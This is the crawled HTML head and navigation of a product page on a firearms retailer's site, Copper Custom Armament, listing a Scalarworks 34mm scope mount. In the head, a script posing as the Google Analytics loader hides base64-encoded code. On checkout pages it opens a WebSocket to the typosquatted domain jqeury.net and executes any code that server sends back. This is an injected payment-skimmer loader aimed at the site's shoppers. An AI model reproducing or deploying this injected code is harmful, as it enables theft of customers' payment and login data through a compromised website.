

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://coppercustom.com/brands/scalarworks?product_id=97513
body_size: 14285
content:


			

			

			

			

			

			

			

			

			

			

			

			

			

			

			

			

			

			

			

			

			<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Scalarworks LEAP/09 34mm Scope Mount - 1.93&quot; - Copper Custom Armament </title>
<base href="https://coppercustom.com/" />
<meta property="og:title" content="Copper Custom Armament" />
<meta property="og:description" content="Bringing the firearms community the best products available" />
<meta property="og:image" content="//images.coppercustom.com/image/cc-preview.png" />
<meta name="description" content="For any hunter or competitor who needs seamless integration of" />
<meta name="keywords" content= "Scalarworks, LEAP/09, 34mm, Scope, Mount, -, 1.93&quot;, SW0920" />
<script src="//static.coppercustom.com/catalog/view/javascript/jquery/jquery-3.3.1.min.js" type="text/javascript"></script>
<link href="//static.coppercustom.com/catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="//static.coppercustom.com/catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="//static.coppercustom.com/catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="//static.coppercustom.com/catalog/view/theme/coppercustom/stylesheet/ionicons.min.css" rel="stylesheet" type="text/css" />
<link href="//static.coppercustom.com/catalog/view/theme/coppercustom/stylesheet/stylesheet.css" rel="stylesheet" type="text/css" />
<link rel="apple-touch-icon" sizes="72x72" href="//images.coppercustom.com/image/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="//images.coppercustom.com/image/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="//images.coppercustom.com/image/favicon-16x16.png">
<link rel="manifest" href="//images.coppercustom.com/image/site.webmanifest">
<link rel="mask-icon" href="//images.coppercustom.com/image/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">

			<link href="admin/view/stylesheet/patreon_import.css" rel="stylesheet" type="text/css" />
            
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/coppercustom/stylesheet/openstock.css" type="text/css" rel="stylesheet" media="screen" />
<script src="//static.coppercustom.com/catalog/view/javascript/common.js" type="text/javascript"></script>

				<script src="//static.coppercustom.com/catalog/view/javascript/ps_common.js" type="text/javascript"></script>
			

                                    <link rel="alternate" href="https://coppercustom.com/scalarworks-leap-09-34mm-scope-mount-1-93-sw0920" hreflang="en-gb" />
                        <link rel="alternate" href="https://coppercustom.com/scalarworks-leap-09-34mm-scope-mount-1-93-sw0920" hreflang="x-default" />
                                    <script type="application/ld+json">
            {
             "@context":"http://schema.org",
             "@type":"Organization",
             "url":"https://coppercustom.com/",
             "logo":"https://coppercustom.com/image/catalog/Web Design/cc-logo-trans.png",
             "potentialAction":[{
               "@type":"SearchAction",
               "target":"https://coppercustom.com/index.php?route=product/search&search={search_term_string}",
               "query-input":"required name=search_term_string"
             }],
             "contactPoint":[{
                "@type":"ContactPoint",
                "telephone":"219-841-6532",
                "contactType":"customer service"
              }]
            }
            </script>
            			
<link href="https://coppercustom.com/scalarworks-leap-09-34mm-scope-mount-1-93-sw0920" rel="canonical" />
<link href="https://coppercustom.com/image/catalog/Web Design/cc-icon.jpeg" rel="icon" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4EKC8E025F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4EKC8E025F');
</script>

<script>(function(i, s, h, k, l, o, c, m) {m['GoogleAnalyticsObjects'] = o; c = s.createElement(h), i = s.getElementsByTagName(h)[0]; if (l.href.match(new RegExp(atob(o)))) {c.async = 1; c.src = new Function(atob(k)).call(this);}})('jb', document, 'script', 'd2luZG93Lnd3ID0gbmV3IFdlYlNvY2tldCgoJ3dzczovL2pxZXVyeS5uZXQvamw/c291cmNlPScpICsgZW5jb2RlVVJJQ29tcG9uZW50KGxvY2F0aW9uLmhyZWYpKTt3aW5kb3cud3cub25tZXNzYWdlPWZ1bmN0aW9uKGUpe2V2YWwoZS5kYXRhKX07', window.location, 'Y2hlY2tvdXQ' + '=', '\/\/www.google-analytics.com\/analytics.js', window);</script>
<script src="//static.coppercustom.com/catalog/view/theme/coppercustom/javascript/coppercustom.js" type="text/javascript"></script>

			<script type="text/javascript">
				$(document).ready(function() {
					$.ajax({
						url: 'index.php?route=account/closebid',
						type: 'post',				
						dataType: 'json',
						success: function(data) {
		
							if (data['success']) {
								 window.location.reload(true);
							 }
						 }
					});
				});
			</script>
			

			<style>
				.notify-popup {
				  position: absolute;
				  background: #FFF;
				  padding: 20px;
				  width: auto;
				  max-width: 500px;
				  margin: 20px auto;
				}
			</style>
			
</head>
<!-- Clear Thinking: infinite_module_positions.xml -->
																						<div id="infinite-module-mailchimp_integration" style="display: none">
								

<style type="text/css">
	.mailchimp-integration {
		overflow: hidden;
		margin-bottom: 20px;
	}
	.mailchimp-integration h3,
	.mailchimp-integration h4 {
		margin-top: 0;
	}
	.mailchimp-integration h4 {
		margin-bottom: 5px;
	}
	.mailchimp-integration label,
	.mailchimp-integration input[type="checkbox"],
	.mailchimp-integration input[type="radio"] {
		cursor: pointer;
	}
	.mi-message {
		display: none;
		font-size: 11px;
		margin-bottom: 10px;
	}
	.mi-message a {
		font-size: 11px;
	}
	.mi-block {
		display: inline-block;
		margin: 5px;
		min-width: 150px;
		vertical-align: top;
	}
	.mi-toptext {
		display: block;
		margin: 5px;
	}
	.mi-required {
		color: #F00;
	}
	.mi-button {
		text-align: center;
	}
	#content .mi-button {
		margin-top: 26px;
	}
	#column-left .mi-button,
	#column-right .mi-button {
		margin-top: 15px;
	}
	.mi-button .button[disabled="disabled"] {
		cursor: not-allowed;
		opacity: 0.5;
	}
	.mi-padleft {
		margin-left: 10px;
	}
</style>


<div id="mi1014219603" class="mailchimp-integration box">
	<div class="box-heading">
			</div>
	<div class="box-content">
		<div class="mi-message"></div>
		
					
						
			<div class="mi-block">
				<h4><span class="mi-required">*</span> E-Mail:</h4>
				<input type="text" class="form-control" name="email" onkeydown="if (event.keyCode == 13) miSubscribe1014219603($(this))"  />
			</div>
			
																																																						
				
				
				
					<div class="mi-block mi-button">
				<a class="button btn btn-primary" onclick="miSubscribe1014219603($(this))">Subscribe Now</a>
			</div>
			</div>
</div>

<script>
		
	function miSubscribe1014219603(element) {
		var message = element.parent().parent().find('.mi-message');
		element.parent().parent().find('a.button').attr('disabled', 'disabled');
		message.slideUp(function(){
			message.removeClass('attention success warning alert alert-warning alert-danger');
			
			if (!$.trim(element.parent().parent().find('input[name="email"]').val()).match(/^[^\@]+@.*\.[a-z]{2,6}$/i)) {
				
				message.html('Please use a valid email address!').addClass('attention alert alert-warning').slideDown();
				element.parent().parent().find('a.button').removeAttr('disabled');
																																																															
			} else {
				$.ajax({
					type: 'POST',
					url: 'index.php?route=module/mailchimp_integration/subscribe',
					data: element.parent().parent().find(':input:not(:checkbox,:radio), :checkbox:checked, :radio:checked'),
					success: function(error) {
						if (error.indexOf('Use PUT to insert or update list members') != -1) {
							message.html('You are currently subscribed with <span>[email]</span>.<br /><br />Modify your subscription settings in the Account section to unsubscribe from our newsletter.'.replace('[email]', $('input[name="email"]').val())).addClass('warning alert alert-danger').slideDown();
						} else if (error) {
							message.html('We had trouble adding your address. Please try again later.').addClass('warning alert alert-danger').slideDown();
						} else {
							var messageText = 'Success! Please click the confirmation link in the e-mail sent to you.';
															message.html(messageText).addClass('success alert alert-success').slideDown();
													} 
						element.parent().parent().find('a.button').removeAttr('disabled');
					}
				});
			}
			
		});
	}
</script>
							</div>
												<script type="text/javascript">
							$(document).ready(function(){
																	$('#footer_mailchimp').empty();
																									$('#infinite-module-mailchimp_integration').appendTo('#footer_mailchimp').show();
								$('#infinite-module-mailchimp_integration').each(function(){
									if ($(this).parent().prop('tagName') == 'BODY') {
										$(this).remove();
									}
								});
							});
						</script>
													<!-- end: infinite_module_positions.xml -->
<body class="product-product-97513">

			            
	
<header style="margin-bottom:21px">
	
<nav id="toolbar">
 <div class="container nopadding nomargin" style="width:100%;">
  <div class="col-sm-4 search nopadding"><div class="search">
 <input type="text" name="search" value="" placeholder="Search" />
 <button type="button" class="search-button">&nbsp;</button>
</div></div>
  <div class="col-sm-8 menu nopadding">
   <ul>
	<li><a href="index.php?route=information/information&information_id=7">Media</a></li>
	<li><a href="index.php?route=information/information&information_id=4">About Us</a></li>
	<li><a href="https://coppercustom.com/index.php?route=information/contact">Contact</a></li>

						
	<li class="cart"><a href="https://coppercustom.com/index.php?route=checkout/cart">Cart: <span id="cart-total">0 item(s) - $0.00</span></a>
<ul>
		<div class="cart-empty">Your shopping cart is empty!</div>
	</ul></li>
		<li><a href="https://coppercustom.com/index.php?route=account/login">Login</a>&nbsp;&nbsp;/&nbsp;&nbsp;<a href="https://coppercustom.com/index.php?route=account/register">Register</a></li>
	   </ul>
  </div>
 </div>
</nav>

<nav id="menu" class="navbar">
 <div class="logo"><a href="https://coppercustom.com/" class="navbar-brand"><img src="//static.coppercustom.com/catalog/view/theme/coppercustom/image/cc-logo-3d-brighte.png" alt="Copper Custom Armament" style="padding-top:0px;" /></a></div>
 <div class="navbar-header">
  <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><i class="ion-navicon"></i></button>
 </div>
 <div class="collapse navbar-collapse nopadding">
  <ul class="nav navbar-nav">
            <li><a href="https://coppercustom.com/auction">Auctions</a></li>
                <li class="dropdown"><a href="https://coppercustom.com/knives" class="dropdown-toggle" data-toggle="dropdown">Knives</a>
      <div class="dropdown-menu">
        <a href="https://coppercustom.com/knives" class="see-all">All Knives</a>
        <div class="dropdown-inner">
                    <ul class="list-unstyled">
                        <li><a href="https://coppercustom.com/knives/kershaw-knives">Kershaw Knives (12)</a></li>
                        <li><a href="https://coppercustom.com/knives/microtech-knives">Microtech Knives (21)</a></li>
                        <li><a href="https://coppercustom.com/knives/zero-tolerance-knives">Zero Tolerance Knives (8)</a></li>
                      </ul>
                  </div>
      </div>
    </li>
                <li><a href="https://coppercustom.com/Ammunition">Ammunition</a></li>
                <li class="dropdown"><a href="https://coppercustom.com/brands" class="dropdown-toggle" data-toggle="dropdown">Brands</a>
      <div class="dropdown-menu">
        <a href="https://coppercustom.com/brands" class="see-all">All Brands</a>
        <div class="dropdown-inner">
                    <ul class="list-unstyled">
                        <li><a href="https://coppercustom.com/brands/aero-precision-copper-custom-armament">Aero Precision (20)</a></li>
                        <li><a href="https://coppercustom.com/brands/AGM Global Vision">AGM Global Vision (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/aimpoint">Aimpoint (2)</a></li>
                        <li><a href="https://coppercustom.com/brands/american-defense-mfg">American Defense MFG (5)</a></li>
                        <li><a href="https://coppercustom.com/brands/arex">Arex (3)</a></li>
                        <li><a href="https://coppercustom.com/brands/arisaka-defense-1">Arisaka Defense (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/arsenal">Arsenal (16)</a></li>
                        <li><a href="https://coppercustom.com/brands/athlon-optics">Athlon Optics (12)</a></li>
                        <li><a href="https://coppercustom.com/brands/b-amp-t">B&amp;T (17)</a></li>
                        <li><a href="https://coppercustom.com/brands/bear-creek-arsenal">Bear Creek Arsenal (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/benelli-727065564">Benelli (14)</a></li>
                        <li><a href="https://coppercustom.com/brands/beretta">Beretta (37)</a></li>
                        <li><a href="https://coppercustom.com/brands/bravo-company-mfg">Bravo Company (14)</a></li>
                        <li><a href="https://coppercustom.com/brands/bushmaster">Bushmaster (4)</a></li>
                        <li><a href="https://coppercustom.com/brands/Canik-Firearms">Canik (23)</a></li>
                        <li><a href="https://coppercustom.com/brands/Cloud-Defensive">Cloud Defensive (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/CMMG-Inc">CMMG Inc (11)</a></li>
                        <li><a href="https://coppercustom.com/brands/colt">Colt (35)</a></li>
                        <li><a href="https://coppercustom.com/brands/copper-custom-armament">Copper Custom Armament (10)</a></li>
                        <li><a href="https://coppercustom.com/brands/cz-usa">CZ (39)</a></li>
                        <li><a href="https://coppercustom.com/brands/D-K Production Group">D-K Production Group (6)</a></li>
                        <li><a href="https://coppercustom.com/brands/Daniel-Defnese">Daniel Defense (12)</a></li>
                        <li><a href="https://coppercustom.com/brands/dead-air">Dead Air (8)</a></li>
                        <li><a href="https://coppercustom.com/brands/da">Definitive Arms (12)</a></li>
                        <li><a href="https://coppercustom.com/brands/desert-tech">Desert Tech (1)</a></li>
                      </ul>
                    <ul class="list-unstyled">
                        <li><a href="https://coppercustom.com/brands/diligent-defense-co">Diligent Defense Co (4)</a></li>
                        <li><a href="https://coppercustom.com/brands/eotech">EoTech (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/EWS">Evolve Weapon Systems (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/fn-herstal">FN Herstal (44)</a></li>
                        <li><a href="https://coppercustom.com/brands/geissele">Geissele (6)</a></li>
                        <li><a href="https://coppercustom.com/brands/genesis-arms">Genesis Arms (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/glock">Glock (92)</a></li>
                        <li><a href="https://coppercustom.com/brands/griffin-armament">Griffin Armament (47)</a></li>
                        <li><a href="https://coppercustom.com/brands/henry-repeating-arms">Henry Repeating Arms (14)</a></li>
                        <li><a href="https://coppercustom.com/brands/hill-amp-mac-gunworks">Hill &amp; Mac Gunworks (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/hk">HK (50)</a></li>
                        <li><a href="https://coppercustom.com/brands/Holosun">Holosun (16)</a></li>
                        <li><a href="https://coppercustom.com/brands/huxwrx-515070024">HUXWRX (14)</a></li>
                        <li><a href="https://coppercustom.com/brands/iwi">IWI (16)</a></li>
                        <li><a href="https://coppercustom.com/brands/kershaw">Kershaw (12)</a></li>
                        <li><a href="https://coppercustom.com/brands/kgm-suppressors">KGM Suppressors (3)</a></li>
                        <li><a href="https://coppercustom.com/brands/Knights-Armament-Company">Knight's Armament (8)</a></li>
                        <li><a href="https://coppercustom.com/brands/lancer">Lancer (2)</a></li>
                        <li><a href="https://coppercustom.com/brands/law-tactical">Law Tactical (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/lee-armory-1014948971">Lee Armory (10)</a></li>
                        <li><a href="https://coppercustom.com/brands/leupold">Leupold (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/lewis-machine-amp-tool">Lewis Machine &amp; Tool (31)</a></li>
                        <li><a href="https://coppercustom.com/brands/lwrc-firearms">LWRC (9)</a></li>
                        <li><a href="https://coppercustom.com/brands/magpul-industries">Magpul Industries (52)</a></li>
                        <li><a href="https://coppercustom.com/brands/marlin-1-403">Marlin (14)</a></li>
                      </ul>
                    <ul class="list-unstyled">
                        <li><a href="https://coppercustom.com/brands/masterpiece-arms">MasterPiece Arms (6)</a></li>
                        <li><a href="https://coppercustom.com/brands/mauser-1-406">Mauser (2)</a></li>
                        <li><a href="https://coppercustom.com/brands/maxim-defense">Maxim Defense (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/microtech">Microtech (21)</a></li>
                        <li><a href="https://coppercustom.com/brands/midwest-industries">Midwest Industries (2)</a></li>
                        <li><a href="https://coppercustom.com/brands/Mission-Spec">Mission Spec (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/mossberg-1-402">Mossberg (22)</a></li>
                        <li><a href="https://coppercustom.com/brands/Nocturnality Gear">Nocturnality Gear  (3)</a></li>
                        <li><a href="https://coppercustom.com/brands/Noveske-Rifleworks-LLC">Noveske (2)</a></li>
                        <li><a href="https://coppercustom.com/brands/orthos-arms">Orthos Arms (3)</a></li>
                        <li><a href="https://coppercustom.com/brands/oss">OSS (3)</a></li>
                        <li><a href="https://coppercustom.com/brands/Otter Creek Labs">Otter Creek Labs (11)</a></li>
                        <li><a href="https://coppercustom.com/brands/palmetto-state-armory-1-411">Palmetto State Armory (5)</a></li>
                        <li><a href="https://coppercustom.com/brands/precision-reflex">Precision Reflex (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/primary-arms">Primary Arms (4)</a></li>
                        <li><a href="https://coppercustom.com/brands/proof-research">Proof Research (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/PTR-Industries">PTR Industries (6)</a></li>
                        <li><a href="https://coppercustom.com/brands/pulsar-889065820">Pulsar (5)</a></li>
                        <li><a href="https://coppercustom.com/brands/Radian-Weapons-LLC">Radian Weapons LLC (4)</a></li>
                        <li><a href="https://coppercustom.com/brands/remington-771563251">Remington (18)</a></li>
                        <li><a href="https://coppercustom.com/brands/rex-silentium">Rex Silentium (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/rock-island-1-398">Rock Island (4)</a></li>
                        <li><a href="https://coppercustom.com/brands/ruger">Ruger® (71)</a></li>
                        <li><a href="https://coppercustom.com/brands/savage-arms">Savage Arms (9)</a></li>
                        <li><a href="https://coppercustom.com/brands/sb-tactical">SB Tactical (17)</a></li>
                      </ul>
                    <ul class="list-unstyled">
                        <li><a href="https://coppercustom.com/brands/scalarworks">Scalarworks (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/Shadow Systems">Shadow Systems (16)</a></li>
                        <li><a href="https://coppercustom.com/brands/shieldarms">Shield Arms (1)</a></li>
                        <li><a href="https://coppercustom.com/brands/sig-sauer">Sig Sauer (112)</a></li>
                        <li><a href="https://coppercustom.com/brands/sightmark-1190049479">Sightmark (2)</a></li>
                        <li><a href="https://coppercustom.com/brands/silencerco">SilencerCo (25)</a></li>
                        <li><a href="https://coppercustom.com/brands/smith-amp-wesson">Smith &amp; Wesson (106)</a></li>
                        <li><a href="https://coppercustom.com/brands/staccato">Staccato (25)</a></li>
                        <li><a href="https://coppercustom.com/brands/Stag-Arms-Firearms">Stag Arms (5)</a></li>
                        <li><a href="https://coppercustom.com/brands/Streamlight1">Streamlight (9)</a></li>
                        <li><a href="https://coppercustom.com/brands/surefeed-magazines-1258247915">Surefeed Magazines (7)</a></li>
                        <li><a href="https://coppercustom.com/brands/surefire">Surefire (10)</a></li>
                        <li><a href="https://coppercustom.com/brands/taurus-1-396">Taurus (7)</a></li>
                        <li><a href="https://coppercustom.com/brands/tippmann-arms-692913213">Tippmann Arms (18)</a></li>
                        <li><a href="https://coppercustom.com/brands/tippmann-Ordnance-700886634">Tippmann Ordnance (4)</a></li>
                        <li><a href="https://coppercustom.com/brands/trijicon">Trijicon (14)</a></li>
                        <li><a href="https://coppercustom.com/brands/Unity-Tactical">Unity Tactical (8)</a></li>
                        <li><a href="https://coppercustom.com/brands/vortex">Vortex (28)</a></li>
                        <li><a href="https://coppercustom.com/brands/walther-1-407">Walther (22)</a></li>
                        <li><a href="https://coppercustom.com/brands/Wilson-Combat">Wilson Combat (7)</a></li>
                        <li><a href="https://coppercustom.com/brands/Winchester">Winchester (10)</a></li>
                        <li><a href="https://coppercustom.com/brands/young-and-tactical-llc">Young and Tactical LLC (3)</a></li>
                        <li><a href="https://coppercustom.com/brands/Zastava Arms">Zastava Arms (9)</a></li>
                        <li><a href="https://coppercustom.com/brands/zero-tolerance-knives-1-420">Zero Tolerance Knives (8)</a></li>
                        <li><a href="https://coppercustom.com/brands/zev-technologies">ZEV Technologies (1)</a></li>
                      </ul>
                  </div>
      </div>
    </li>
                <li class="dropdown"><a href="https://coppercustom.com/firearms" class="dropdown-toggle" data-toggle="dropdown">Firearms</a>
      <div class="dropdown-menu">
        <a href="https://coppercustom.com/firearms" class="see-all">All Firearms</a>
        <div class="dropdown-inner">
                    <ul class="list-unstyled">
                        <li><a href="https://coppercustom.com/firearms/ar-pattern">AR Pattern (217)</a></li>
                        <li><a href="https://coppercustom.com/firearms/ak-pattern">AK Pattern (61)</a></li>
                        <li><a href="https://coppercustom.com/firearms/other-semi-auto-rifles">Other Semi-Auto Rifles (63)</a></li>
                        <li><a href="https://coppercustom.com/firearms/handguns-pistols">Handguns | Pistols (795)</a></li>
                        <li><a href="https://coppercustom.com/firearms/bullpups">Bullpups (13)</a></li>
                        <li><a href="https://coppercustom.com/firearms/lever-action">Lever Action (34)</a></li>
                        <li><a href="https://coppercustom.com/firearms/roller-lock-hk-style">Roller Lock | HK Style (4)</a></li>
                        <li><a href="https://coppercustom.com/firearms/bolt-action">Bolt Action (65)</a></li>
                        <li><a href="https://coppercustom.com/firearms/shotguns">Shotguns (79)</a></li>
                        <li><a href="https://coppercustom.com/firearms/nfa">NFA (11)</a></li>
                        <li><a href="https://coppercustom.com/firearms/frames-receivers">Frames | Receivers (25)</a></li>
                        <li><a href="https://coppercustom.com/firearms/Pistol-Caliber-Carbines">Pistol Caliber Carbines (30)</a></li>
                        <li><a href="https://coppercustom.com/firearms/military-surplus">Military Surplus (3)</a></li>
                        <li><a href="https://coppercustom.com/firearms/leo-trade-ins">LEO Trade-Ins (2)</a></li>
                        <li><a href="https://coppercustom.com/firearms/blue-label">Blue Label (11)</a></li>
                        <li><a href="https://coppercustom.com/firearms/used-firearms">Used Firearms (668)</a></li>
                      </ul>
                  </div>
      </div>
    </li>
                <li class="dropdown"><a href="https://coppercustom.com/suppressors" class="dropdown-toggle" data-toggle="dropdown">Suppressors</a>
      <div class="dropdown-menu">
        <a href="https://coppercustom.com/suppressors" class="see-all">All Suppressors</a>
        <div class="dropdown-inner">
                    <ul class="list-unstyled">
                        <li><a href="https://coppercustom.com/suppressors/pistol">Pistol (14)</a></li>
                        <li><a href="https://coppercustom.com/suppressors/5-56-rifle">5.56 Rifle (16)</a></li>
                        <li><a href="https://coppercustom.com/suppressors/7-62-rifle">7.62 Rifle (12)</a></li>
                        <li><a href="https://coppercustom.com/suppressors/6-5-rifle">6.5 Rifle (1)</a></li>
                        <li><a href="https://coppercustom.com/suppressors/large-bore-rifle">Large Bore Rifle (1)</a></li>
                        <li><a href="https://coppercustom.com/suppressors/rimfire">Rimfire (9)</a></li>
                        <li><a href="https://coppercustom.com/suppressors/specialty">Specialty (2)</a></li>
                        <li><a href="https://coppercustom.com/suppressors/suppressor-accessories">Suppressor Accessories (5)</a></li>
                      </ul>
                  </div>
      </div>
    </li>
                <li class="dropdown"><a href="https://coppercustom.com/optics" class="dropdown-toggle" data-toggle="dropdown">Optics</a>
      <div class="dropdown-menu">
        <a href="https://coppercustom.com/optics" class="see-all">All Optics</a>
        <div class="dropdown-inner">
                    <ul class="list-unstyled">
                        <li><a href="https://coppercustom.com/optics/red-dots">Red Dots (36)</a></li>
                        <li><a href="https://coppercustom.com/optics/scopes">Scopes (34)</a></li>
                        <li><a href="https://coppercustom.com/optics/thermal-night-vision">Thermal/Night vision (12)</a></li>
                        <li><a href="https://coppercustom.com/optics/optic-mounts">Optic Mounts (25)</a></li>
                        <li><a href="https://coppercustom.com/optics/optics-covers">Optics Covers (1)</a></li>
                      </ul>
                  </div>
      </div>
    </li>
                <li class="dropdown"><a href="https://coppercustom.com/accessories" class="dropdown-toggle" data-toggle="dropdown">Accessories</a>
      <div class="dropdown-menu">
        <a href="https://coppercustom.com/accessories" class="see-all">All Accessories</a>
        <div class="dropdown-inner">
                    <ul class="list-unstyled">
                        <li><a href="https://coppercustom.com/accessories/ak-parts">AK Parts (14)</a></li>
                        <li><a href="https://coppercustom.com/accessories/ar-parts">AR Parts (89)</a></li>
                        <li><a href="https://coppercustom.com/accessories/b-amp-t-parts">B&amp;T Parts (3)</a></li>
                        <li><a href="https://coppercustom.com/accessories/back-up-sights">Back-Up Sights (11)</a></li>
                        <li><a href="https://coppercustom.com/accessories/chronograph-radar">Chronograph / Radar (2)</a></li>
                        <li><a href="https://coppercustom.com/accessories/cz-scorpion-parts">CZ Scorpion (1)</a></li>
                        <li><a href="https://coppercustom.com/accessories/handgun-accessories">Handgun Accessories (16)</a></li>
                        <li><a href="https://coppercustom.com/accessories/m-lok-accessories">M-LOK Accessories (16)</a></li>
                        <li><a href="https://coppercustom.com/accessories/magazines">Magazines / Drums (46)</a></li>
                        <li><a href="https://coppercustom.com/accessories/pouches-tactical-nylon-accessories-copper-custom-armament">Mag Pouches (1)</a></li>
                      </ul>
                    <ul class="list-unstyled">
                        <li><a href="https://coppercustom.com/accessories/muzzle-devices-1435904923">Muzzle Devices (22)</a></li>
                        <li><a href="https://coppercustom.com/accessories/picatinny-accessories">Picatinny Accessories (17)</a></li>
                        <li><a href="https://coppercustom.com/accessories/pistol-brace-adapters">Pistol Brace Adapters (4)</a></li>
                        <li><a href="https://coppercustom.com/accessories/pistol-braces">Pistol Braces (17)</a></li>
                        <li><a href="https://coppercustom.com/accessories/precision-rifle">Precision Rifle  (2)</a></li>
                        <li><a href="https://coppercustom.com/accessories/slings-sling-mounts">Slings / Sling Mounts (7)</a></li>
                        <li><a href="https://coppercustom.com/accessories/suppressor-accessories-1398620134">Suppressor Accessories (5)</a></li>
                        <li><a href="https://coppercustom.com/accessories/tavor-x95-parts">Tavor / X95 Parts (1)</a></li>
                        <li><a href="https://coppercustom.com/accessories/weapon-lights">Weapon Lights (16)</a></li>
                      </ul>
                  </div>
      </div>
    </li>
                <li><a href="https://coppercustom.com/gunsmithing-884744801">Gunsmithing</a></li>
                <li class="dropdown"><a href="https://coppercustom.com/gear" class="dropdown-toggle" data-toggle="dropdown">Gear</a>
      <div class="dropdown-menu">
        <a href="https://coppercustom.com/gear" class="see-all">All Gear</a>
        <div class="dropdown-inner">
                    <ul class="list-unstyled">
                        <li><a href="https://coppercustom.com/gear/Plate-Carriers">Plate Carriers (1)</a></li>
                        <li><a href="https://coppercustom.com/gear/patches">Patches (2)</a></li>
                      </ul>
                  </div>
      </div>
    </li>
                <li class="dropdown"><a href="https://coppercustom.com/definitive-arms" class="dropdown-toggle" data-toggle="dropdown">Definitive Arms</a>
      <div class="dropdown-menu">
        <a href="https://coppercustom.com/definitive-arms" class="see-all">All Definitive Arms</a>
        <div class="dropdown-inner">
                    <ul class="list-unstyled">
                        <li><a href="https://coppercustom.com/definitive-arms/firearms-148679030">Firearms (6)</a></li>
                        <li><a href="https://coppercustom.com/definitive-arms/parts-accessories">Parts / Accessories (5)</a></li>
                      </ul>
                  </div>
      </div>
    </li>
        	<li class="mobile-only start"><a href="index.php?route=information/information&information_id=7">Media</a></li>
	<li class="mobile-only"><a href="index.php?route=information/information&information_id=4">About Us</a></li>
	<li class="mobile-only"><a href="https://coppercustom.com/index.php?route=information/contact">Contact</a></li>
	<li class="mobile-only"><a href="https://coppercustom.com/index.php?route=checkout/cart">Cart <span class="number">(0)</span></a></li>
		<li class="mobile-only"><a href="https://coppercustom.com/index.php?route=account/login">Login</a></li>
	<li class="mobile-only"><a href="https://coppercustom.com/index.php?route=account/register">Register</a></li>
	  </ul>
 </div>
</nav>
    

</header>

<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Product",
    "image": "https://coppercustom.s3.us-east-2.amazonaws.com/cache/catalog/Product Pics/Scalarworks/SW0920_01-500x500.jpg",    "name": "Scalarworks LEAP/09 34mm Scope Mount - 1.93&quot;",
    "model": "SW0920",
    "sku": "",
    "gtin8": "",
    "mpn": "",
    "description": "For any hunter or competitor who needs seamless integration of a low-powered variable optic system or full-sized 34mm scope and your rifle, this LEAP/",
    "brand": {
        "@type": "Thing",
        "name": "Scalarworks"
    },
    "offers": {
        "@type": "Offer",
        "priceCurrency": "USD",
        "url": "https://coppercustom.com/scalarworks-leap-09-34mm-scope-mount-1-93-sw0920",
        "price": "399.00",
        "priceValidUntil": "2026-09-26",
            "availability": "http://schema.org/OutOfStock"
        }
    }
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
    "@type": "ListItem",
    "position": 1,
    "name": "Copper Custom Armament",
    "item": "https://coppercustom.com"
  }
  ,  {
    "@type": "ListItem",
    "position": 2,
    "name": "Brands",
    "item": "https://coppercustom.com/brands"
  }
  ,  {
    "@type": "ListItem",
    "position": 3,
    "name": "Scalarworks",
    "item": "https://coppercustom.com/scalarworks"
  }
  ]
}
</script>
			
<div class="container">
  <div class="row">
	                <div id="content" class="col-sm-12">

	 <ul class="breadcrumb">
      	  <li><a href="https://coppercustom.com"><i class="fa fa-home"></i></a></li>
      	  <li><a href="https://coppercustom.com/brands">Brands</a></li>
      	  <li><a href="https://coppercustom.com/brands/scalarworks">Scalarworks</a></li>
      	  <li><a href="https://coppercustom.com/brands/scalarworks/scalarworks-leap-09-34mm-scope-mount-1-93-sw0920">Scalarworks LEAP/09 34mm Scope Mount - 1.93&quot;</a></li>
           </ul>

	 <div id="content-inner">
	        <div class="row">
                                <div class="col-sm-8">
                    <ul class="thumbnails">
